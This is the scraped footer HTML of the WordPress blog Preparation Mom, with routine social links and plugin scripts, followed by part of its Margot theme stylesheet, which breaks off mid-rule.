<a href="https://www.facebook.com/preparationmom/" title="Facebook" target="_blank">
<span class="social"><i class="icon-facebook"></i></span></a>

<a href="https://www.twitter.com/PreparationMom" title="Twitter" target="_blank">
<span class="social"><i class="icon-twitter"></i></span></a>
	
<a href="https://www.pinterest.com/preparationmom/" title="Pinterest" target="_blank">
<span class="social"><i class="icon-pinterest"></i></span></a>
	

<a href="https://www.instagram.com/preparation_mom/" title="Instagram" target="_blank">
<span class="social"><i class="icon-instagram"></i></span></a>	

</div></div></div></section>
</div></div></div><div class="footer-wrap"><div class="copyright"><p>Copyright &copy 2026 Preparation Mom &middot; Theme by <a target="_blank" href="https://17thavenuedesigns.com">17th Avenue</a></p></div></div><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script>            <span id="scrollup-master" class="scrollup-button" title="Scroll Back to Top"
                  data-distance="300"
            >
			                <svg xmlns="http://www.w3.org/2000/svg" class="scrollup-svg-icon" width="32" height="32"
                     viewBox="0 0 24 24"><path
                            d="M12 2q0.4 0 0.7 0.3l7 7q0.3 0.3 0.3 0.7 0 0.4-0.3 0.7t-0.7 0.3q-0.4 0-0.7-0.3l-5.3-5.3v15.6q0 0.4-0.3 0.7t-0.7 0.3-0.7-0.3-0.3-0.7v-15.6l-5.3 5.3q-0.3 0.3-0.7 0.3-0.4 0-0.7-0.3t-0.3-0.7q0-0.4 0.3-0.7l7-7q0.3-0.3 0.7-0.3z"></path></svg>
			            </span>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/margot-theme/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://s.skimresources.com/js/166840X1634446.skimlinks.js"></script><script type="text/javascript" id="convertkit-broadcasts-js-extra">
/* <![CDATA[ */
var convertkit_broadcasts = {"ajax_url":"https://preparationmom.com/wp-admin/admin-ajax.php","action":"convertkit_broadcasts_render","debug":""};
//# sourceURL=convertkit-broadcasts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://preparationmom.com/wp-content/plugins/convertkit/resources/frontend/js/broadcasts.js?ver=3.1.5" id="convertkit-broadcasts-js"></script>
<script type="text/javascript" src="https://preparationmom.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.9" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
//# sourceURL=wl-pin-main-js-after
/* ]]> */
</script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https://preparationmom.com/wp-json/hostinger-reach/v1/contact","nonce":"32326b25b2","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
//# sourceURL=hostinger-reach-subscription-block-view-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://preparationmom.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1768960095" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" src="https://preparationmom.com/wp-content/themes/margot-theme/js/responsive-menu.js?ver=1.0.0" id="margot-responsive-menu-js"></script>
<script type="text/javascript" id="convertkit-js-js-extra">
/* <![CDATA[ */
var convertkit = {"ajaxurl":"https://preparationmom.com/wp-admin/admin-ajax.php","debug":"","nonce":"e2c2c77af4","subscriber_id":""};
//# sourceURL=convertkit-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://preparationmom.com/wp-content/plugins/convertkit/resources/frontend/js/convertkit.js?ver=3.1.5" id="convertkit-js-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://preparationmom.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://preparationmom.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://preparationmom.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://preparationmom.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://preparationmom.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://preparationmom.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <script type='text/javascript'>
				!function(){"use strict";function o(){document.body.scrollTop>c||document.documentElement.scrollTop>c?n.style.display="block":n.style.display="none"}function t(o,e){if(!(0>=e)){var n=0-o.scrollTop,c=n/e*10;setTimeout(function(){o.scrollTop=o.scrollTop+c,0!==o.scrollTop&&t(o,e-10)},10)}}var e,n=document.querySelector("#scrollup-master");if(n){var c=parseInt(n.getAttribute("data-distance"));document.addEventListener("DOMContentLoaded",function(){window.addEventListener("scroll",function(){o()})}),n.addEventListener("click",function(){document.body.scrollTop?e=document.body:document.documentElement.scrollTop&&(e=document.documentElement),t(e,300)})}}();
            </script>
            <div class="wpautoterms-footer"><p>
		<a href="https://preparationmom.com/wpautoterms/disclaimer-disclosure/">Disclaimer &#038; Disclosure</a><span class="separator"> - </span><a href="https://preparationmom.com/wpautoterms/terms-and-conditions/">Terms and Conditions</a><span class="separator"> - </span><a href="https://preparationmom.com/wpautoterms/privacy-policy/">Privacy Policy</a></p>
</div></body></html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 12:22:12 -->

--- FILE ---
content_type: text/css
request_url: https://preparationmom.com/wp-content/themes/margot-theme/style.css?ver=1.0.0
body_size: 12954
content:
/*
        Theme Name: Margot
        Theme URI: https://17thavenuedesigns.com/shop/margot-wordpress-theme/
        Description: A stylish + feminine mobile responsive theme for the Genesis framework.
        Author: 17th Avenue
        Author URI: https://17thavenuedesigns.com
        Version: 1.0.0
 
        Tags: one-column, two-columns, footer-widgets, responsive-layout, custom-menu, custom-logo, custom-colors, full-width-template, theme-options, threaded-comments, e-commerce
 
        Template: genesis
        Template Version: 3.1

    License: GPL-2.0+
    License URI: http://www.opensource.org/licenses/gpl-license.php
*/
/* Table of Contents

    - HTML5 Reset
        - Baseline Normalize
        - Box Sizing
        - Float Clearing
    - Defaults
        - Typographical Elements
        - Headings
        - Objects
        - Forms
        - Buttons
        - Screen Reader Text
        - Tables
    - Structure and Layout
        - Site Containers
        - Column Classes
    - Common Classes
        - Avatar
        - Genesis
        - Search Form
        - Titles
        - WordPress
    - Widgets
    - Plugins
        - Genesis Responsive Slider
        - Genesis eNews Extended
            - Sidebar & After Entry eNews
        - Jetpack
        - Genesis Simple Share
        - Instagram Feed
        - Ninja Forms
    - Site Header
        - Title Area
    - Site Navigation
        - Primary Navigation
        - Secondary Navigation
        - Primary Nav Search
        - Footer Navigation
    - Content Area
        - Content
        - Entries
        - Entry Meta
        - After Entry
        - Pagination
        - Post Comments
    - Sidebar
        - Social Icons
        - About Photo Widget
    - Blog Formats
        - Grid
        - Full Post + Grid
        - List
        - Full Post + List
    - Footer
        - Footer Widgets
        - Instagram Feed
    - Site Footer
    - Page Templates
        - 404 page
        - Category Archive Page
        - Category Index Page
        - Landing Page
    - Responsive Navigation
        - Navigation Toggles
    - Media Queries
        - Max-width: 1300px
        - Max-width: 1139px
        - Max-width: 1021px
        - Max-width: 940px
        - Max-width: 767px
        - Max-width: 480px
        - Max-width: 390px

*/
/* Fontello CSS */
@import url('icons.css');

@font-face {
    font-family: 'Margot';
    src: url('type/margot-webfont.woff2') format('woff2'),
         url('type/margot-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

/*
HTML5 Reset
---------------------------------------------------------------------------------------------------- */
/* Baseline Normalize
    normalize.css v2.1.3 | MIT License | git.io/normalize
--------------------------------------------- */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
    display: block
}
audio,
canvas,
video {
    display: inline-block
}
audio:not([controls]) {
    display: none;
    height: 0
}
[hidden],
template {
    display: none
}
html {
    font-family: serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}
body {
    margin: 0
}
a {
    background: transparent
}
a:focus {
    outline: thin dotted 
}
a:active,
a:hover {
    outline: 0
}
h1 {
    font-size: 2em;
    margin: .67em 0
}
abbr[title] {
    border-bottom: 1px dotted
}
b,
strong {
    font-weight: 700
}
dfn {
    font-style: italic
}
hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0
}
mark {
    background: #ff0;
    color: #777676
}
code,
kbd,
pre,
samp {
    font-family: monospace, serif;
    font-size: 1em
}
pre {
    white-space: pre-wrap
}
q {
    quotes: "\201C" "\201D" "\2018" "\2019"
}
small {
    font-size: 80%
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}
sup {
    top: -.5em
}
sub {
    bottom: -.25em
}
img {
    border: 0
}
svg:not(:root) {
    overflow: hidden
}
figure {
    margin: 0
}
fieldset {
    border: 1px solid silver;
    margin: 0 2px;
    padding: .35em .625em .75em
}
legend {
    border: 0;
    padding: 0
}
button,
input,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    margin: 0
}
input:focus,
textarea:focus {
    border: 1px solid #d3d0d0 !important;
}
button,
input {
    line-height: normal
}
button,
select {
    text-transform: none
}
button,
html input[type=button],
input[type=reset],
input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer
}
input[type=checkbox],
input[type=radio] {
    box-sizing: border-box;
    padding: 0
}
input[type=search] {
    -webkit-appearance: textfield;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0
}
textarea {
    overflow: auto;
    vertical-align: top
}
table {
    border-collapse: collapse;
    border-spacing: 0
}
/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
/* Float Clearing
--------------------------------------------- */

.author-box:before,
.clearfix:before,
.entry:before,
.entry-content:before,
.footer-widgets:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.widget:before,
.wrap:before {
    content: " ";
    display: table;
}
.author-box:after,
.clearfix:after,
.entry:after,
.entry-content:after,
.footer-widgets:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.widget:after,
.wrap:after {
    clear: both;
    content: " ";
    display: table;
}
/*
Defaults
---------------------------------------------------------------------------------------------------- */
/* Typographical Elements
--------------------------------------------- */

html {
    font-size: 62.5%;
}
body {
    background-color: #fff;
    color: #222;
    font: normal 15px Nunito Sans, sans-serif;
    letter-spacing: 1px;
    line-height: 2.8rem;
}
a,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
button {
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
a {
    color: #222222;
    text-decoration: none;
}
a:hover {
    color: #e4c8c4;
}
.entry-content a:not(.button):not(.wp-block-button__link):not(.more-link) {
    color: #d9b2ad;
}
.entry-content a:not(.button):not(.wp-block-button__link):not(.more-link):hover {
    color: #222;
}
.entry-content .share-after a {
    border-bottom: 0 !important;
    font-style: normal !important;
}
::selection {
    background-color: #e6e6e6;
}
::-moz-selection {
    background-color: #e6e6e6;
}
p {
    margin: 0 0 22px;
    padding: 0;
}
ol,
ul {
    margin: 0;
    padding: 0;
    color: #222222;
}
li {
    list-style-type: none;
}
b,
strong {
    font-weight: 800;
}
cite,
em,
i {
    font-style: italic;
}
blockquote {
    margin: 25px 0;
    font: normal 18px Nunito Sans, sans-serif;
    line-height: 3.3rem;
    background: #f9f3f2;
    padding: 30px 30px 27px;
    color: #222222;
}
blockquote p {
    margin-bottom: 0;
}
hr {
    border: 0;
    border-collapse: collapse;
    border-top: 1px solid #eeeae8;
    clear: both;
    margin: 40px 0;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: Montserrat, sans-serif;
    font-weight: normal;
    line-height: 1.25;
    margin: 0 0 20px;
    color: #222222;
    letter-spacing: 1px;
}
h1 {
    font-size: 32px;
}
h2 {
    font-size: 28px;
}
h3 {
    font-size: 26px;
}
h4 {
    font-size: 24px;
}
h5 {
    font-size: 22px;
}
h6 {
    font-size: 18px;
}
.script {
    text-align: center;
    font: normal 72px Margot, sans-serif;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
    max-width: 100%;
}
img {
    height: auto;
}
.full-width-content img.pull-left {
    float: left;
    margin: 0 40px 40px -200px;
}
.full-width-content img.pull-right {
    float: right;
    margin: 0 -200px 40px 40px;
}
.featured-content img,
.gallery img {
    width: auto;
}
p img {
    margin-bottom: 0 !important;
}

/* Forms
--------------------------------------------- */

input,
select,
textarea {
    background-color: #fff;
    border: 1px solid #eeeae8;
    border-radius: 0;
    box-shadow: none;
    color: #222222;
    font-size: 13px;
    letter-spacing: .05em;
    padding: 15px 15px 13px;
    width: 100%;
    font-weight: 300;
}
input:focus,
textarea:focus {
    border: 1px solid #d3d0d0;
    outline: none;
}
input[type="checkbox"],
input[type="image"],
input[type="radio"] {
    width: auto;
}
::-moz-placeholder {
    color: #aaa;
    opacity: 1;
}
::-webkit-input-placeholder {
    color: #aaa;
}

/* Buttons
--------------------------------------------- */

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.widget .button,
.category-page .more-from-category a,
.comment-reply a,
.entry-content .wp-block-button .wp-block-button__link {
    background-color: #eededb;
    color: #222222;
    border: 0;
    cursor: pointer;
    font: 500 11px Montserrat, sans-serif;
    letter-spacing: 2px;
    padding: 16px 24px;
    margin: 10px 0;
    text-transform: uppercase;
    white-space: normal;
}
button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button.clear:hover,
.button:hover,
.widget .button:hover,
.widget .button.clear:hover,
.footer-widgets button:hover,
.footer-widgets input:hover[type="button"],
.footer-widgets input:hover[type="reset"],
.footer-widgets input:hover[type="submit"],
.footer-widgets .widget .button:hover,
.category-page .more-from-category a:hover,
.comment-reply a:hover,
.entry-content .wp-block-button .wp-block-button__link:hover {
    background-color: #222222;
    color: #ffffff;
}
.entry-content .wp-block-button .wp-block-button__link {
    background-color: #eededb !important;
    color: #222222 !important;
}
.entry-content .wp-block-button .wp-block-button__link:hover {
    background-color: #222222 !important;
    color: #ffffff !important;
}
.button {
    display: inline-block;
}
a.more-link {
    color: #222;
    background: #eededb;
    padding: 16px 28px;
    font: 500 11px Montserrat, sans-serif;
    text-transform: uppercase;
    letter-spacing: 2px;
    text-align: center;
    margin: 0 auto;
    display: table;
}
a.more-link:hover {
    background: #e4c8c4;
    color: #222222;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
    display: none;
}

/* Screen Reader Text
--------------------------------------------- */

.screen-reader-text {
    display: none;
}
.screen-reader-shortcut,
.screen-reader-text,
.screen-reader-text span {
    background-color: #fff;
    border: 0;
    clip: rect(0, 0, 0, 0);
    color: #9f9f9f;
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
}

/* Tables
--------------------------------------------- */

table {
    border-collapse: collapse;
    border-spacing: 0;
    line-height: 2;
    margin-bottom: 40px;
    width: 100%;
}
tbody {
    border-bottom: 1px solid #eeeae8;
}
th,
td {
    text-align: left;
}
th {
    font-weight: bold;
    text-transform: uppercase;
}
td {
    border-top: 1px solid #eeeae8;
    padding: 6px 0;
}
/*
Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

.site-container {
    margin: 0 auto;
    min-height: 100vh;
    background: #f9f3f2;
}
.nav-primary-active .site-container {
    margin-top: 60px;
}
.instagram-active.nav-primary-active .site-container {
    margin-top: 0;
}
.site-inner,
.site-inner .wrap,
.nav-primary .wrap {
    float: none;
    margin: 0 auto;
    max-width: 1040px;
}
.site-inner {
    clear: both;
    position: relative;
    z-index: 9;
    word-wrap: break-word;
    margin-top: 0 !important;
    margin-bottom: 40px;
    max-width: 1100px;
}
.secondary-nav .site-inner {
    margin-top: 250px;
}

/* Column Classes
--------------------------------------------- */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
    float: left;
    margin-left: 2.564102564102564%;
}
.one-half,
.three-sixths,
.two-fourths {
    width: 48.717948717948715%;
}
.one-third,
.two-sixths {
    width: 31.623931623931625%;
}
.four-sixths,
.two-thirds {
    width: 65.81196581196582%;
}
.one-fourth {
    width: 23.076923076923077%;
}
.three-fourths {
    width: 74.35897435897436%;
}
.one-sixth {
    width: 14.52991452991453%;
}
.five-sixths {
    width: 82.90598290598291%;
}
.first {
    clear: both;
    margin-left: 0;
}
.last { float: right; }

/* Avatar
--------------------------------------------- */

.avatar {
    border-radius: 50%;
    float: left;
}
.author-box .avatar {
    height: 120px;
    width: 120px;
}
.entry-comments .avatar {
    height: 60px;
    width: 60px;
}
.alignleft .avatar,
.author-box .avatar {
    margin-right: 24px;
}
.alignright .avatar {
    margin-left: 24px;
}
.comment .avatar {
    margin: 0 20px 24px 0;
}
.entry-comments .comment-author {
    text-transform: uppercase;
    letter-spacing: 1.5px;
    font: 500 11px Montserrat, sans-serif;
}

/* Genesis
--------------------------------------------- */

.breadcrumb {
    border-bottom: 2px solid #eeeae8;
    margin-bottom: 30px;
    padding-bottom: 10px;
}
.archive-description,
.author-box {
    font-size: 14px;
    margin-bottom: 1%;
}
.author-box-title {
    font-size: 22px;
    margin-bottom: 8px;
}
.archive-description p:last-child,
.author-box p:last-child {
    margin-bottom: 0;
}

/* Search Form
--------------------------------------------- */

.search-form {
    position: relative;
}
.search-form input[type="search"] {
    border: 1px solid #eeeae8;
    background: #fff;
    padding: 18px 14px;
    letter-spacing: .05em;
}
.search-form input[type="submit"] {
    font-family: FontAwesome;
    font-size: 12px;
    width: 20px;
    height: 30px;
    background: transparent;
    color: #222222;
    bottom: 7px;
    right: 2px;
    position: absolute;
}
.search-form input[type="submit"]:hover {
    color: #e4c8c4;
    background: transparent !important;
}
input[type="submit"]:focus {
    border: 0 !important;
}

/* Titles
--------------------------------------------- */

.entry-title,
.archive-title,
.content .category-page .featuredpost .widget-title {
    font: 400 20px Montserrat;
    text-transform: uppercase;
    text-align: center;
    line-height: 1.5;
    margin-bottom: 12px;
    letter-spacing: 2px;
}
.search .archive-title {
    margin-bottom: 25px;
}
.sidebar .entry-title {
    font-size: 24px;
    text-align: center;
}
.page.page-template-default:not(.home) .content .entry-title {
    margin: 0 0 24px;
}
.page.page-template-default.full-width-content:not(.home) .entry-title {
    text-align: center;
}
.widget-full .widget-title {
    margin-bottom: 20px;
}
.full-width-content .content-sidebar-wrap {
    max-width: 100%;
}
header.entry-header {
    text-align: left;
}
.post.has-post-thumbnail p,
.home .post p, .blog post p {
    text-align: left;
}

/* WordPress
--------------------------------------------- */

.alignleft {
    float: left;
    text-align: left;
}
.alignright {
    float: right;
    text-align: right;
}
a.alignleft,
a.alignnone,
a.alignright {
    max-width: 100%;
}
a.alignnone {
    display: inline-block;
}
a.aligncenter img {
    display: block;
    margin: 0 auto;
}
img.centered,
.aligncenter {
    display: block;
    margin: 0 auto 24px;
}
img.alignnone,
.alignnone {
    margin: 0 0 12px;
}
a.alignleft,
img.alignleft,
.wp-caption.alignleft {
    margin: 0 24px 24px 0;
}
a.alignright,
img.alignright,
.wp-caption.alignright {
    margin: 0 0 24px 24px;
}
.wp-caption-text {
    font-size: 18px;
    line-height: 1.2;
    text-align: center;
}
.entry-content p.wp-caption-text {
    margin-bottom: 0;
}
.gallery-caption,
.entry-content .gallery-caption {
    margin: 0 0 10px;
}
.post-password-form input {
    width: auto;
}
.post-password-form input[type="submit"] {
    padding: 25px;
}
.wp-audio-shortcode,
.wp-playlist,
.wp-video {
    margin: 0 0 28px;
}

/*
Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
    word-wrap: break-word;
}
.widget ol > li {
    list-style-position: inside;
    list-style-type: decimal;
    padding-left: 20px;
    text-indent: -20px;
}
.widget li li {
    border: none;
    margin: 0 0 0 30px;
    padding: 0;
}
.widget_calendar table {
    width: 100%;
}
.widget_calendar td,
.widget_calendar th {
    text-align: center;
}
.sidebar .widget-title {
    text-align: center;
    font: 500 11px Montserrat, sans-serif;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom: 24px;
}

/*
Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis Responsive Slider
--------------------------------------------- */

.slide-image {
    opacity: 1;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
    filter: alpha(opacity=25);
}
.slide-image:hover {
    opacity: .7;
}

.slide-excerpt {
    filter: alpha(opacity=100) !important;
    opacity: 1 !important;
    width: 50%;
    margin-left: auto !important;
    margin-right: auto !important;
    bottom: 50%;
}

html > body .slide-excerpt-border {
    width: 500px;
}
.slide-excerpt-border {
    background: rgba( 249, 249, 249, .8) !important;
    outline: 8px solid rgba( 249, 249, 249, .8) !important;
    border: 1px solid #222 !important;
    margin: 10px;
    padding: 25px 25px 22px !important;
    position: relative;
    z-index: 8;
    margin-top: -17% !important;
    margin-left: -36% !important;
    min-width: 500px !important;
    max-width: 500px !important;
}
.slide-excerpt-border h2 {
    line-height: 1.1em;
    padding: 10px 10px 0px;
}
.slide-excerpt-border h2 a {
    font: normal 20px Montserrat, sans-serif;
    letter-spacing: 2px;
    text-transform: uppercase;
}
.slide-excerpt-border p:first-of-type { display: none}
.flex-control-nav li a:focus { outline: 0; }

.slides,
.flex-control-nav,
.flex-direction-nav {
    list-style: none;
}
.widget-area {
    word-wrap: break-word;
}
.home-slider {
    text-align: center;
    margin-bottom: 40px;
}
.flexslider .slides img {
    display: block;
    margin: 0 auto;
}
.flexslider {
    margin: 0 auto !important;
    text-align: center;
}

.slide-excerpt {
    background-color: transparent !important;
    top : 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    margin:0 !important;
}

html > body .slide-excerpt-border {
    top : 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    margin:0 !important;
    display: block;
    position: absolute !important;
    z-index: 8;
}
.slide-excerpt-border a.more-link {
    margin-bottom: 0;
}

/* Direction Nav */

.flex-control-nav li a {
    background: transparent !important;
    border: 2px solid #e2e2dd !important;
    border-radius: 50px !important;
    height: 11px !important;
    width: 11px !important;
    display: inline-block !important;
    margin: 0 6px;
}

.flex-control-nav li a:hover {
    background: #e2e2dd !important;
}
.flex-direction-nav li a {
    width: 52px !important;
    height: 52px !important;
    margin: -20px 0 0;
    display: block;
    position: absolute;
    top: 50%;
    cursor: pointer;
    text-indent: -9999px;
    z-index: 100;
}
.flex-direction-nav li .next {
    background-position: -52px 0 !important;
    right: -60px !important;
}
.flex-direction-nav li .next:hover {
    background-position: -52px -50px !important;
}
.flex-direction-nav li .prev {
    left: -60px !important;
}
.flex-direction-nav li .prev:hover {
    background-position: 0 -50px !important;
}
#genesis-responsive-slider {
    border: 0 !important;
    margin: 0 auto !important;
    padding: 0 !important;
}
.flex-direction-nav li .prev {
    left: 20px !important;
}
.flex-direction-nav li .next {
    right: 20px !important;
}
.flex-direction-nav li a {
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -ms-transition: none !important;
    -o-transition: none !important;
    transition: none !important;
}
.slider-area{
    text-align: center;
}

/* Genesis eNews Extended
--------------------------------------------- */

.enews-widget input {
    margin-bottom: 10px;
}
.sidebar .enews-widget input[type="submit"],
.footer-widgets .enews-widget input[type="submit"] {
    width: 100%;
    margin-top: 0;
    cursor: pointer;
    background: #222;
    color: #fff;
}
.sidebar .enews-widget input[type="submit"]:hover,
.footer-widgets .enews-widget input[type="submit"]:hover {
    background: #eededb;
    color: #222;
}
.enews-widget p {
    text-align: center;
    margin-bottom: 20px;
}

/* Jetpack
--------------------------------------------- */

#wpstats {
    display: none;
}
#subscribe-submit button[type="submit"],
#subscribe-email input {
    width: 100% !important;
}
p#subscribe-email {
    margin-bottom: 2px !important;
}
.jetpack_subscription_widget p {
    font-size: 13px !important;
    text-align: center !important;
}

/* Genesis Simple Share
--------------------------------------------- */

.share-after {
    clear: both;
    text-align: right;
    margin-bottom: -29px;
    margin-top: 45px;
}
.sharrre .share,
.sharrre:hover .share {
    color: #222222;
    font-size: 12px;
    font-weight: normal !important;
}
.content .share-filled .facebook .count,
.content .share-filled .facebook .count:hover,
.content .share-filled .linkedin .count,
